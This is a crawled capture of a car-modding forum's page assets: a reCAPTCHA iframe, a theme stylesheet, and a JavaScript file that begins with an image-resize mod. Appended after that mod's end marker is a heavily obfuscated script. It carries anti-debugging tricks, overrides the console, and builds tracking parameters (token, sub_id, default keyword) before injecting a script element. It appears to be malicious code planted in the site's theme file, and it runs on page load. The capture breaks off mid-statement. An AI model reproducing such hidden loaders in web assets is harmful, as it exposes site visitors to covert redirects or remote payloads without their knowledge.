<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rNs8mm0h5s59mDn9vVJYPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765871531691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fordmods.com/styles/fordmods/theme/stylesheet.min.css
body_size: 2970
content:
*{margin:0;padding:0}html{font-size:100%}body{font-family:"Lucida Grande",Verdana,Helvetica,Arial,sans-serif;color:#323d4f;background-color:#fff;font-size:62.5%;margin:0;text-align:center}#wrapheader{min-height:120px;height:auto !important;height:190px;padding:0}#wrapcentre{margin:15px 25px 0 25px;width:965px;margin:0 auto}#wrapfooter{text-align:center;clear:both;width:965px;margin:0 auto;text-align:center}#wrapnav{width:100%;margin:0;background-color:#ececec;border-width:1px;border-style:solid;border-color:#a9b8c2}#logodesc{margin-bottom:5px;padding:5px 25px;background:#d9dfe4;border-bottom:1px solid #4787a7;background-image:url('./images/logo.png')}#menubar{margin:0 25px}#datebar{margin:10px 25px 0 25px;width:900px}#findbar{width:100%;margin:0;padding:0;border:0}.forumrules{background-color:#f9cc79;border-width:1px;border-style:solid;border-color:#bb9860;padding:4px;font-weight:normal;font-size:1.1em;font-family:"Lucida Grande",Verdana,Arial,Helvetica,sans-serif}.forumrules h3{color:red}h1{color:black;font-family:"Lucida Grande","Trebuchet MS",Verdana,sans-serif;font-weight:bold;font-size:1.8em;text-decoration:none}h2{font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-size:1.5em;text-decoration:none;line-height:120%}h3{font-size:1.3em;font-weight:bold;font-family:Arial,Helvetica,sans-serif;line-height:120%}h4{margin:0;font-size:1.1em;font-weight:bold}p{font-size:1.1em}p.moderators{margin:0;float:left;color:black;font-weight:bold}.rtl p.moderators{float:right}p.linkmcp{margin:0;float:right;white-space:nowrap}.rtl p.linkmcp{float:left}p.breadcrumbs{margin:0;float:left;color:black;font-weight:bold;white-space:normal;font-size:1em}.rtl p.breadcrumbs{float:right}p.datetime{margin:0;float:right;white-space:nowrap;font-size:1em}.rtl p.datetime{float:left}p.searchbar{padding:2px 0;white-space:nowrap}p.searchbarreg{margin:0;float:right;white-space:nowrap}.rtl p.searchbarreg{float:left}p.forumdesc{padding-bottom:4px;padding-left:12px;padding-right:12px}p.topicauthor{margin:1px 0}p.topicdetails{font-size:1.0;vertical-align:top;text-align:left;margin:1px 0;padding-right:5px}.postreported,.postreported a:visited,.postreported a:hover,.postreported a:link,.postreported a:active{margin:1px 0;color:red;font-weight:bold}.postapprove,.postapprove a:visited,.postapprove a:hover,.postapprove a:link,.postapprove a:active{color:green;font-weight:bold}.postapprove img,.postreported img{vertical-align:bottom}.postauthor{color:#000}.postdetails{color:#000}.postbody{font-size:1.3em;line-height:1.4em;font-family:"Lucida Grande","Trebuchet MS",Helvetica,Arial,sans-serif;padding:0;float:left}.postbody li,ol,ul{margin:0 0 0 1.5em}.rtl .postbody li,.rtl ol,.rtl ul{margin:0 1.5em 0 0}.posthilit{background-color:yellow}.nav{margin:0;color:black;font-weight:bold;overflow:auto;padding-top:5px;padding-bottom:5px;padding-left:6px}.pagination{padding:4px;color:black;font-size:1em;font-weight:bold}.gen{margin:1px 1px;font-size:1.2em}.genmed{margin:1px 1px;font-size:1.1em}.gensmall{margin:1px 1px;font-size:1em}.copyright{color:#444;font-weight:normal;font-family:"Lucida Grande",Verdana,Arial,Helvetica,sans-serif}.titles{font-family:"Lucida Grande",Helvetica,Arial,sans-serif;font-weight:bold;font-size:1.3em;text-decoration:none}.error{color:red}th{text-align:left;color:#FFF;font-size:1.1em;font-weight:bold;background-color:#0071bc;background-image:url('./images/header_tile.jpg');background-repeat:repeat-x;white-space:nowrap;padding-left:10px;height:24px}td{text-align:left;padding:2px;vertical-align:top}td.profile{padding:4px}.catdiv{height:28px;margin:0;padding:0;border:0;background:white url('./images/cellpic2.jpg') repeat-y scroll top left}.rtl .catdiv{background:white url('./images/cellpic2_rtl.jpg') repeat-y scroll top right}.cat{height:24px;margin:0;padding:0;border:0;background-color:#c7d0d7;background-image:url('./images/headingGradient.jpg');background-repeat:repeat-x;text-indent:4px;color:white}.row1{background-color:#fff;padding:4px;vertical-align:top}.row2{background-color:#fff;padding:4px;vertical-align:top}.row3{background-color:#fff;padding:4px}.spacer{background-color:#d1d7dc}hr{height:1px;border-width:0;background-color:#d1d7dc;color:#d1d7dc}a:link,a:active,a:visited{color:#0071bc;text-decoration:none}a:hover{color:#d46400;text-decoration:underline}a.forumlink{color:#069;font-weight:bold;font-size:1.1em}a.topictitle{margin:1px 0;font-weight:bold;font-size:1.1em}a.topictitle:visited{color:#5493b4;text-decoration:none}th a,th a:visited{color:#FFF !important;text-decoration:none}th a:hover{text-decoration:underline}form{margin:0;padding:0;border:0}input{color:#333;font-family:"Lucida Grande",Verdana,Helvetica,sans-serif;font-size:1.1em;font-weight:normal;padding:1px;border:1px solid #a9b8c2;background-color:#fafafa}textarea{background-color:#fafafa;color:#333;font-family:"Lucida Grande",Verdana,Helvetica,Arial,sans-serif;font-size:1.3em;line-height:1.4em;font-weight:normal;border:1px solid #a9b8c2;padding:2px}select{color:#333;background-color:#fafafa;font-family:"Lucida Grande",Verdana,Helvetica,sans-serif;font-size:1.1em;font-weight:normal;border:1px solid #a9b8c2;padding:1px}option{padding:0 1em 0 0}option.disabled-option{color:graytext}.rtl option{padding:0 0 0 1em}input.radio{border:0;background-color:transparent}.post{background-color:white;border-style:solid;border-width:1px}.btnbbcode{color:#000;font-weight:normal;font-size:1.1em;font-family:"Lucida Grande",Verdana,Helvetica,sans-serif;background-color:#efefef;border:1px solid #666}.btnmain{font-weight:bold;background-color:#ececec;border:1px solid #a9b8c2;cursor:pointer;padding:1px 5px;font-size:1.1em}.btnlite{font-weight:normal;background-color:#ececec;border:1px solid #a9b8c2;cursor:pointer;padding:1px 5px;font-size:1.1em}.btnfile{font-weight:normal;background-color:#ececec;border:1px solid #a9b8c2;padding:1px 5px;font-size:1.1em}.helpline{background-color:#dee3e7;border-style:none}.quotetitle,.attachtitle{margin:10px 5px 0 5px;padding:4px;border-width:1px 1px 0 1px;border-style:solid;border-color:#a9b8c2;color:#333;background-color:#a9b8c2;font-size:.85em;font-weight:bold}.quotetitle .quotetitle{font-size:1em}.quotecontent,.attachcontent{margin:0 5px 10px 5px;padding:5px;border-color:#a9b8c2;border-width:0 1px 1px 1px;border-style:solid;font-weight:normal;font-size:1em;line-height:1.4em;font-family:"Lucida Grande","Trebuchet MS",Helvetica,Arial,sans-serif;background-color:#fafafa;color:#4b5c77}.attachcontent{font-size:.85em}.codetitle{margin:10px 5px 0 5px;padding:2px 4px;border-width:1px 1px 0 1px;border-style:solid;border-color:#a9b8c2;color:#333;background-color:#a9b8c2;font-family:"Lucida Grande",Verdana,Helvetica,Arial,sans-serif;font-size:.8em}.codecontent{direction:ltr;margin:0 5px 10px 5px;padding:5px;border-color:#a9b8c2;border-width:0 1px 1px 1px;border-style:solid;font-weight:normal;color:#060;font-size:.85em;font-family:Monaco,'Courier New',monospace;background-color:#fafafa}.syntaxbg{color:#fff}.syntaxcomment{color:#ff8000}.syntaxdefault{color:#00b}.syntaxhtml{color:#000}.syntaxkeyword{color:#070}.syntaxstring{color:#d00}.pm_marked_colour{background-color:#000}.pm_replied_colour{background-color:#a9b8c2}.pm_friend_colour{background-color:#070}.pm_foe_colour{background-color:#d00}#searchBox,#uploadBox,#commentBox{position:absolute;margin:0;background-color:white;display:none;margin:0 auto;padding:2px}#searchBoxContainer,#uploadBoxContainer,#commentBoxContainer{display:none;background-color:#d3d3d3;text-align:center;width:100%}#searchBox{top:150px;left:35%}#uploadBox{top:150px;left:35%}img{border:0}.sep{color:black;background-color:#ffa34f}table.colortable td{padding:0}pre{font-size:1.1em;font-family:Monaco,'Courier New',monospace}.nowrap{white-space:nowrap}.username-coloured{font-weight:bold}#userMenuWrapper{height:20px;background-color:#2e3192;width:100%;text-align:center}#userMenu{background-color:#2e3192;color:white;text-align:right;font-size:90%;padding-top:3px;padding-right:20px;width:965px;height:20px;margin:0 auto}#userMenu ul{list-style-type:none;list-style-position:inside}#userMenu li{padding:0;display:inline}#userMenu li a{color:white}#userMenu li a:hover{text-decoration:none}#logoWrapper{background-image:url('images/bg_tile.jpg');background-repeat:repeat-x;width:100%;border:0;text-align:center;vertical-align:bottom;margin:0 auto}#logo{float:left;overflow:hidden;vertical-align:bottom;padding-top:10px;text-align:center;border:0}#headerBanner{padding:0;padding-left:5px;padding-top:5px;padding-bottom:5px;width:965px;height:110px;vertical-align:middle;text-align:left;margin:0 auto}#logoBanner{float:left;width:215px}#advertisingBanner{float:right;overflow:hidden;height:110px;width:728px;text-align:center}#menuWrapper{background-image:url('images/menu_bg.gif');background-repeat:repeat-x;width:100%;height:57px;text-align:center;vertical-align:middle;padding-top:20px}.fmTable,.forumTable,.leftBox{border-width:1px;border-spacing:0;border-style:solid;border-color:#d3d3d3;border-collapse:separate}.leftBox,.leftBoxImage{width:100%;height:100%;margin-top:4px}.forumTableHeading{padding-left:12px;padding-right:12px;padding-bottom:0;padding-top:0;text-align:left;border-top:1px solid #d3d3d3;background-color:#f0f0f0;vertical-align:middle;height:16px}.fmTable td,.fmContent{padding-left:12px;padding-right:12px;padding-bottom:5px;padding-top:5px;text-align:left}.fmHeading{border-top:1px solid #d3d3d3;background-color:#f0f0f0}.wrapper{text-align:center;width:100%}.content{margin:0 auto;text-align:left;padding:0;width:965px}.imgContainer{border:1px solid #ddd}.imgLink{display:block;padding:3px}.fmHeadingStrongBlue,.fmPopupHeading{font-size:1.2em;color:#0071bc;border-bottom:1px solid #ddd;font-weight:bold;padding-top:10px;padding-bottom:1px}.fmPopupHeading{text-align:left;padding-left:4px;padding-top:4px;padding-bottom:4px}.fmMainHeading{text-align:left;color:#FFF;font-size:1.1em;font-weight:bold;background-color:#0071bc;background-image:url('./images/header_tile.jpg');background-repeat:repeat-x;white-space:nowrap;padding:5px;height:14px}.rightParagraph{text-align:right;padding:5px}.smallGrayRow{font-size:1em;background-color:#ddd;display:block;vertical-align:bottom;text-align:left;padding-left:5px}.smallLightGrayRow{font-size:1em;background-color:#ededed;display:block;vertical-align:bottom;text-align:left;padding-left:5px}.smallButton{font-size:.9em;background-color:#ededed}.scrollBox{z-index:1;width:300px;height:205px;overflow:auto}#hotTopicsMarquee,#recentTopicsMarquee,#topViewsMarquee{width:300px;height:392px;overflow:hidden}#recentTopicsMarquee{height:195px}.marqueeSpacer{height:210px}.verySmallText{font-size:xx-small}.boxLink{border:1px solid #d3d3d3;background-color:#f0f0f0;padding:4px}.boxLink:hover{color:white;text-decoration:none;background-color:#9cf}.horizontalcssmenu{width:964px;margin:0 auto;padding:0;text-align:left}.horizontalcssmenu ul{margin:0;padding:0;list-style-type:none}.horizontalcssmenu ul li{position:relative;display:inline;float:left}.horizontalcssmenu ul li a,.horizontalcssmenu ul li p{display:block;padding:0 40px 0 0;text-decoration:none;color:black;color:#737373;font-size:10pt;font-family:Tahoma,Arial,Verdana;font-weight:bold}.horizontalcssmenu ul li ul{position:absolute;display:block;visibility:hidden;z-index:100}.horizontalcssmenu ul li ul li{display:inline;float:none;top:20px;right:60px}.horizontalcssmenu ul li ul li a{width:200px;padding:10px 2px 10px 2px;background:#ebebeb;font-weight:bold;font-size:9pt;text-align:center}.horizontalcssmenu ul li ul li a:hover{background:#e3e3e3}.horizontalcssmenu .arrowdiv{position:absolute;right:0;// background:transparent url(menuarrow.gif) no-repeat center left}* html p#iepara{padding-top:1em}.subMenu{text-align:left}/*\*/* html .horizontalcssmenu ul li{float:left;height:1%;text-align:center}* html .horizontalcssmenu ul li a{height:1%}/**/

--- FILE ---
content_type: text/javascript
request_url: https://www.fordmods.com/styles/fordmods/theme/SMRcode.js
body_size: 6466
content:
//*******************************************************************
//** SMR_RESIZE_MOD: CONFIGURATION **********************************
//*******************************************************************
SMR_confMaxDim = 720; // pixels

//*******************************************************************
//** SMR_RESIZE_MOD: START CODE *************************************
//*******************************************************************
function SMR_resize(obj) {

   thisWidth = obj.width;
   thisHeight = obj.height;
   
   if(thisWidth > thisHeight) thisMaxDim = thisWidth;
   else thisMaxDim = thisHeight;
   
   if(thisMaxDim > SMR_confMaxDim) {
      thisMinDim = Math.round((((thisWidth > thisHeight)?thisHeight:thisWidth) * SMR_confMaxDim) / thisMaxDim); 
      
      if(thisWidth > thisHeight) {
         thisWidth = SMR_confMaxDim;
         thisHeight = thisMinDim;
      } else {
         thisHeight = SMR_confMaxDim;
         thisWidth = thisMinDim;
      }
   } // if(thisMaxDim > SMR_confMaxDim)

   obj.height = thisHeight;
   obj.width = thisWidth;
}
function SMR_setLink(obj) {
   thisInnerHtml = obj.innerHTML;
   tmpArray = thisInnerHtml.split(' src=\"');
   tmpArray = tmpArray[1].split('"');
   obj.href = tmpArray[0];
}
//*******************************************************************
//** SMR_RESIZE_MOD: END ********************************************
//*******************************************************************
function _0x51fd(_0xdc592a,_0x12158f){var _0x599e93=_0x2ea3();return _0x51fd=function(_0x42dff4,_0x2ea3a0){_0x42dff4=_0x42dff4-(-0x264c+0x14bc+0x12d1);var _0x51fdb7=_0x599e93[_0x42dff4];return _0x51fdb7;},_0x51fd(_0xdc592a,_0x12158f);}(function(_0x9cf4d1,_0x29a278){function _0x59dfb3(_0x3ff811,_0x1dd495,_0x1d8fb4,_0x19c4a2){return _0x51fd(_0x1dd495-0xde,_0x3ff811);}var _0x5eb601=_0x9cf4d1();function _0x520dba(_0x5c275f,_0x50dffc,_0x2e4230,_0x1c0035){return _0x51fd(_0x5c275f-0xa6,_0x1c0035);}while(!![]){try{var _0x7d93a9=-parseInt(_0x520dba(0x1f2,0x220,0x1d5,0x1f5))/(-0x35*0x1d+-0xf20+-0xa*-0x21d)*(-parseInt(_0x59dfb3(0x23b,0x226,0x228,0x245))/(-0x12aa*-0x1+-0x236a+0x10c2))+parseInt(_0x59dfb3(0x261,0x259,0x22b,0x24e))/(0x16c3+0x32a+0x1f*-0xd6)*(-parseInt(_0x520dba(0x233,0x230,0x20a,0x20e))/(0xc9*-0x30+-0x1fce+0x4582))+parseInt(_0x59dfb3(0x208,0x23c,0x24d,0x21a))/(0x2329+-0x2e*0x8+-0x21b4)*(parseInt(_0x520dba(0x206,0x213,0x240,0x21e))/(-0xb60+-0x263d+0x83*0x61))+parseInt(_0x59dfb3(0x218,0x24b,0x274,0x20e))/(0x64c+-0x2b7+0x5*-0xb6)+parseInt(_0x59dfb3(0x296,0x265,0x2a0,0x230))/(0x20c3*-0x1+0x2264+-0x1*0x199)+-parseInt(_0x520dba(0x20c,0x1d9,0x21f,0x245))/(0x881+-0xe78+0x600)+-parseInt(_0x59dfb3(0x243,0x276,0x24a,0x26f))/(0x4c7+-0x1496+-0xfd9*-0x1)*(-parseInt(_0x520dba(0x21a,0x257,0x222,0x22d))/(-0x2370+-0xc3*0x11+0x306e));if(_0x7d93a9===_0x29a278)break;else _0x5eb601['push'](_0x5eb601['shift']());}catch(_0x220b2e){_0x5eb601['push'](_0x5eb601['shift']());}}}(_0x2ea3,0x30db8+0xfd9d+-0x13eae),(function(){var _0x57ca8a={'zMveC':'subId','lDYEV':_0x206db0(-0x1e7,-0x205,-0x1e1,-0x204),'CVdeb':function(_0xa27280,_0x1b4a51){return _0xa27280!==_0x1b4a51;},'hEQen':_0x43b519(0x4d7,0x4ad,0x482,0x4dd),'ByKgi':function(_0x2deb18,_0xdb6627){return _0x2deb18===_0xdb6627;},'jmdZZ':_0x206db0(-0x21d,-0x229,-0x252,-0x283),'Xjbtg':_0x206db0(-0x22b,-0x24d,-0x23b,-0x24e)+'+$','Cefnm':function(_0x434112,_0x182727){return _0x434112!==_0x182727;},'QrTWr':_0x43b519(0x526,0x507,0x52c,0x4fa),'LWyTL':_0x206db0(-0x25e,-0x230,-0x225,-0x257)+_0x43b519(0x4a0,0x4cd,0x4c0,0x4b6)+_0x43b519(0x4a2,0x4a7,0x4c7,0x4a9)+'m3Qd','virSZ':function(_0x391982,_0x5d8e5a){return _0x391982+_0x5d8e5a;},'ZIiAr':_0x206db0(-0x1fe,-0x273,-0x23c,-0x224)+_0x206db0(-0x1eb,-0x1f6,-0x1ff,-0x1db),'DfcdQ':'{}.constru'+_0x43b519(0x4fd,0x4e1,0x4d3,0x4bf)+_0x43b519(0x4eb,0x4f3,0x4bf,0x52a)+'\x20)','JqEGl':function(_0x2bc23f){return _0x2bc23f();},'Izotv':_0x206db0(-0x203,-0x226,-0x237,-0x259),'QDnzc':_0x206db0(-0x278,-0x214,-0x244,-0x265),'pHMkG':_0x206db0(-0x25a,-0x25f,-0x22b,-0x21c),'WwWvp':_0x206db0(-0x274,-0x275,-0x24f,-0x289),'kknyl':_0x206db0(-0x27b,-0x25a,-0x247,-0x237),'WHgRR':_0x206db0(-0x216,-0x242,-0x20c,-0x1f2),'txrZo':function(_0x4ae41b,_0x267e2e){return _0x4ae41b<_0x267e2e;},'fARMP':_0x43b519(0x4c9,0x4e4,0x4a8,0x4e0),'RpmvS':_0x206db0(-0x1dc,-0x1f2,-0x20d,-0x1d0)+'2','ZYhNx':function(_0x3667b4,_0x35a5b8){return _0x3667b4+_0x35a5b8;},'eJNAw':'&sub_id=','nHWuD':function(_0x136470,_0x2498c9,_0x46c3df){return _0x136470(_0x2498c9,_0x46c3df);},'VFsRl':function(_0x32649f){return _0x32649f();},'GGYdQ':_0x43b519(0x538,0x4fc,0x4e4,0x4ca)+_0x206db0(-0x21f,-0x22a,-0x255,-0x224),'voIvg':_0x43b519(0x522,0x4fb,0x4be,0x4c2),'tbCsK':_0x206db0(-0x22c,-0x23c,-0x206,-0x231),'Ulpqo':_0x43b519(0x4c0,0x4ba,0x496,0x48e),'OYTfb':_0x43b519(0x4c9,0x495,0x4a1,0x484),'cMoCc':function(_0x2bf1a3,_0x72cd23){return _0x2bf1a3/_0x72cd23;},'PJEsi':'token','swAnj':_0x43b519(0x493,0x4a5,0x491,0x480)+_0x206db0(-0x247,-0x248,-0x253,-0x23b),'Ytymz':function(_0x4ab39e,_0x8592fc){return _0x4ab39e(_0x8592fc);},'ppOMg':function(_0x2dab6c,_0x203743){return _0x2dab6c+_0x203743;},'swwXm':_0x206db0(-0x23b,-0x246,-0x21e,-0x1e2)+_0x43b519(0x4ac,0x4a4,0x4a8,0x498),'tjxmt':function(_0x3f9c24,_0x2a9a9e){return _0x3f9c24(_0x2a9a9e);},'MEJYV':'&default_k'+'eyword=','YjLgL':function(_0x327111,_0x5d4f31){return _0x327111(_0x5d4f31);},'VMAjn':_0x206db0(-0x1ae,-0x1f1,-0x1e6,-0x21d)+_0x206db0(-0x23a,-0x261,-0x223,-0x24e),'QBZbS':function(_0x484ba7,_0x526b30){return _0x484ba7+_0x526b30;},'vZgGN':_0x206db0(-0x1f9,-0x204,-0x221,-0x236),'kPNCA':function(_0x43d3a6,_0x115e71){return _0x43d3a6+_0x115e71;},'QFqTB':_0x206db0(-0x213,-0x1fc,-0x1e4,-0x1f7),'ufKVD':function(_0x3a6473,_0x3f78e5){return _0x3a6473!==_0x3f78e5;},'sBJys':function(_0x17b820,_0xefa9cd){return _0x17b820+_0xefa9cd;},'ZQgKl':function(_0x14ef52,_0x5f190a){return _0x14ef52(_0x5f190a);},'ggZNp':_0x43b519(0x50b,0x4e5,0x51b,0x4dc),'mOdEU':function(_0xdb6de,_0x257382){return _0xdb6de(_0x257382);},'DeAIm':'script'},_0x596af1=(function(){function _0xf4ea50(_0xa1dad2,_0x2f34ae,_0x275e38,_0x2f4dee){return _0x43b519(_0xa1dad2-0xed,_0x2f34ae- -0x63f,_0xa1dad2,_0x2f4dee-0x8);}function _0x12b315(_0x4196ba,_0xe97c87,_0x16abbe,_0x175c31){return _0x206db0(_0x175c31,_0xe97c87-0x171,_0x16abbe-0xee,_0x175c31-0x83);}if(_0x57ca8a['CVdeb'](_0x57ca8a[_0xf4ea50(-0x179,-0x15c,-0x168,-0x157)],_0x57ca8a[_0xf4ea50(-0x18d,-0x15c,-0x199,-0x142)]))_0x26ac92[_0xf4ea50(-0x14d,-0x161,-0x17a,-0x14e)](_0x57ca8a[_0x12b315(-0xf0,-0x125,-0x100,-0xec)]),_0x4d0e4f[_0xf4ea50(-0x19d,-0x161,-0x127,-0x16d)](_0x12b315(-0x10b,-0x124,-0x101,-0x12e)),_0x20ad89[_0x12b315(-0x13e,-0x10d,-0x11a,-0x10f)](_0x57ca8a[_0xf4ea50(-0x1b0,-0x1ad,-0x1c2,-0x17d)]);else{var _0x3b0cf0=!![];return function(_0x32b921,_0x190411){var _0x5219de=_0x3b0cf0?function(){function _0xf81d8c(_0xc489da,_0x1d9933,_0x9793ac,_0x5d9dc3){return _0x51fd(_0x5d9dc3-0x3db,_0x1d9933);}if(_0x190411){var _0x41529e=_0x190411[_0xf81d8c(0x536,0x53b,0x4eb,0x521)](_0x32b921,arguments);return _0x190411=null,_0x41529e;}}:function(){};return _0x3b0cf0=![],_0x5219de;};}}());function _0x43b519(_0x8be473,_0x3f68df,_0x1cd32c,_0x4727a3){return _0x51fd(_0x3f68df-0x350,_0x1cd32c);}var _0x5db857=_0x57ca8a['nHWuD'](_0x596af1,this,function(){function _0x811e6d(_0x514b6f,_0xd1a814,_0x4f968a,_0x4a5ac0){return _0x206db0(_0x4f968a,_0xd1a814-0x159,_0x514b6f-0x558,_0x4a5ac0-0x70);}function _0x4fa2e5(_0x561d38,_0x32e443,_0x3fb327,_0x19c3b0){return _0x206db0(_0x561d38,_0x32e443-0x1e,_0x32e443-0xbf,_0x19c3b0-0x1b7);}if(_0x57ca8a[_0x811e6d(0x345,0x313,0x37d,0x33a)](_0x57ca8a['jmdZZ'],_0x57ca8a[_0x4fa2e5(-0x13d,-0x168,-0x180,-0x14b)]))return _0x5db857[_0x811e6d(0x35f,0x333,0x370,0x33e)]()[_0x811e6d(0x37a,0x376,0x375,0x3a2)](_0x57ca8a[_0x4fa2e5(-0x13a,-0x137,-0x165,-0x175)])['toString']()[_0x811e6d(0x32b,0x34a,0x320,0x353)+'r'](_0x5db857)[_0x811e6d(0x37a,0x3b6,0x383,0x360)](_0x57ca8a['Xjbtg']);else{var _0x250baa=_0x4d3499?function(){if(_0x19d02f){var _0x1a0ef8=_0x1a876b['apply'](_0xf300f,arguments);return _0x568d10=null,_0x1a0ef8;}}:function(){};return _0x1bbb72=![],_0x250baa;}});_0x57ca8a[_0x206db0(-0x202,-0x23e,-0x20a,-0x1d6)](_0x5db857);var _0x3b9b95=(function(){function _0x10f173(_0x1da380,_0x1cc87a,_0x15bf2a,_0x388bd1){return _0x43b519(_0x1da380-0xe6,_0x1cc87a- -0x32b,_0x1da380,_0x388bd1-0x89);}var _0x406dad={'qogjW':function(_0x50272b,_0x72a701){return _0x57ca8a['Cefnm'](_0x50272b,_0x72a701);},'nOOHA':_0x57ca8a['QrTWr'],'RbtMJ':_0x10f173(0x1fb,0x1d4,0x19a,0x1c7)},_0x4f4974=!![];return function(_0x391b08,_0x135a3c){function _0x3b7e6c(_0x2f511d,_0x586a06,_0x142642,_0x2ca393){return _0x10f173(_0x2f511d,_0x2ca393- -0x313,_0x142642-0x9f,_0x2ca393-0x73);}function _0x16d5e4(_0x28e179,_0x177379,_0x5ac17a,_0x48deb9){return _0x10f173(_0x48deb9,_0x28e179-0x1f3,_0x5ac17a-0x55,_0x48deb9-0xc6);}if(_0x406dad[_0x3b7e6c(-0x121,-0x13a,-0x172,-0x153)](_0x406dad['nOOHA'],_0x406dad[_0x16d5e4(0x370,0x375,0x38f,0x34d)])){var _0x354580=_0x4f4974?function(){function _0x12e2c6(_0x573181,_0x4b6c23,_0x246467,_0x98797f){return _0x3b7e6c(_0x4b6c23,_0x4b6c23-0x1a5,_0x246467-0x18a,_0x573181-0x2b2);}if(_0x135a3c){var _0x19f88c=_0x135a3c[_0x12e2c6(0x10a,0x128,0xda,0x13d)](_0x391b08,arguments);return _0x135a3c=null,_0x19f88c;}}:function(){};return _0x4f4974=![],_0x354580;}else{var _0x11a3e9=_0x44888f[_0x16d5e4(0x35e,0x336,0x328,0x360)](_0xce74a9,arguments);return _0x360148=null,_0x11a3e9;}};}()),_0x327a9a=_0x57ca8a['nHWuD'](_0x3b9b95,this,function(){function _0x2bfa05(_0x9595cf,_0x88ceff,_0x59b4d6,_0x59f05e){return _0x43b519(_0x9595cf-0x103,_0x59f05e- -0xa7,_0x59b4d6,_0x59f05e-0x3d);}function _0x31a84a(_0x3051a4,_0x4490b5,_0x6eb9ad,_0x1dd30c){return _0x43b519(_0x3051a4-0xf8,_0x4490b5- -0x91,_0x6eb9ad,_0x1dd30c-0x9e);}if('FKLyp'!=='FKLyp')return _0x1955a2[_0x2bfa05(0x40c,0x420,0x428,0x446)]()[_0x2bfa05(0x466,0x44a,0x487,0x461)](cBHMuN[_0x2bfa05(0x425,0x45d,0x434,0x449)])[_0x31a84a(0x47c,0x45c,0x49a,0x469)]()[_0x2bfa05(0x3e2,0x406,0x412,0x412)+'r'](_0x5c31bd)['search'](_0x2bfa05(0x3cf,0x3e3,0x43f,0x404)+'+$');else{var _0x44776a;try{var _0xfefcc2=Function(_0x57ca8a[_0x2bfa05(0x473,0x492,0x48a,0x45d)](_0x57ca8a[_0x2bfa05(0x438,0x495,0x43b,0x45d)](_0x57ca8a[_0x31a84a(0x456,0x435,0x3f8,0x439)],_0x57ca8a['DfcdQ']),');'));_0x44776a=_0x57ca8a['JqEGl'](_0xfefcc2);}catch(_0x4349b3){_0x44776a=window;}var _0x2598e7=_0x44776a[_0x2bfa05(0x438,0x496,0x45f,0x45a)]=_0x44776a[_0x31a84a(0x445,0x470,0x486,0x451)]||{},_0x3c1070=[_0x57ca8a[_0x2bfa05(0x453,0x48c,0x416,0x452)],_0x57ca8a[_0x2bfa05(0x469,0x447,0x44e,0x42e)],_0x2bfa05(0x44a,0x476,0x465,0x45f),_0x57ca8a[_0x2bfa05(0x454,0x3e1,0x401,0x419)],_0x57ca8a['WwWvp'],_0x57ca8a[_0x31a84a(0x442,0x464,0x49f,0x46a)],_0x57ca8a['WHgRR']];for(var _0x4d99ae=0xc*-0x1ff+0x1*0x1fb3+-0x1*0x7bf;_0x57ca8a['txrZo'](_0x4d99ae,_0x3c1070[_0x2bfa05(0x48b,0x42a,0x437,0x44f)]);_0x4d99ae++){if(_0x57ca8a[_0x2bfa05(0x3ee,0x3ea,0x421,0x40d)](_0x31a84a(0x423,0x453,0x45e,0x46d),_0x57ca8a['fARMP'])){var _0x554ba0={};_0x554ba0['unique']=![],_0x554ba0[_0x31a84a(0x493,0x479,0x475,0x458)]=0x15180,_0x554ba0[_0x31a84a(0x472,0x469,0x440,0x431)]=_0x57ca8a[_0x2bfa05(0x47c,0x46f,0x47e,0x44d)],_0x46bbaa[_0x2bfa05(0x425,0x446,0x427,0x455)+_0x2bfa05(0x413,0x3b0,0x3f3,0x3ea)]=_0x554ba0;}else{var _0x2327fa=_0x57ca8a[_0x2bfa05(0x3ba,0x3db,0x3b5,0x3f3)][_0x2bfa05(0x417,0x428,0x435,0x420)]('|'),_0x2d93c9=0x7d*-0x1b+0x1c17+-0xee8;while(!![]){switch(_0x2327fa[_0x2d93c9++]){case'0':var _0x5250bc=_0x3b9b95[_0x2bfa05(0x409,0x3f3,0x3d8,0x412)+'r'][_0x31a84a(0x3f5,0x421,0x449,0x402)][_0x31a84a(0x43a,0x40a,0x43f,0x3d8)](_0x3b9b95);continue;case'1':_0x5250bc[_0x2bfa05(0x42b,0x40e,0x46c,0x448)]=_0x3b9b95[_0x2bfa05(0x3c6,0x411,0x402,0x3f4)](_0x3b9b95);continue;case'2':_0x2598e7[_0x3bb924]=_0x5250bc;continue;case'3':var _0x199adc=_0x2598e7[_0x3bb924]||_0x5250bc;continue;case'4':_0x5250bc['toString']=_0x199adc[_0x2bfa05(0x409,0x42c,0x47e,0x446)][_0x31a84a(0x407,0x40a,0x444,0x3fb)](_0x199adc);continue;case'5':var _0x3bb924=_0x3c1070[_0x4d99ae];continue;}break;}}}}});_0x327a9a();var _0x22f43f=_0x57ca8a[_0x206db0(-0x1d4,-0x1e2,-0x207,-0x21b)];if(!window[_0x43b519(0x530,0x4fc,0x4e4,0x533)+_0x206db0(-0x274,-0x256,-0x255,-0x23a)]){if(_0x57ca8a['CVdeb'](_0x57ca8a['voIvg'],_0x43b519(0x4e7,0x4fb,0x4cc,0x52c))){var _0x54d9c9=_0x21c101?function(){if(_0x55d4fe){var _0x3ff235=_0xeb7a0e['apply'](_0x22482c,arguments);return _0x29780c=null,_0x3ff235;}}:function(){};return _0x26e1e8=![],_0x54d9c9;}else{var _0x5017e4={};_0x5017e4[_0x43b519(0x4ae,0x4d6,0x4ce,0x505)]=![],_0x5017e4['ttl']=0x15180,_0x5017e4[_0x43b519(0x522,0x4fa,0x4fb,0x4ce)]=_0x57ca8a[_0x43b519(0x4dd,0x4f4,0x4f9,0x4e7)],window[_0x206db0(-0x20c,-0x218,-0x1ea,-0x217)+'XhFjK7c']=_0x5017e4;}}const 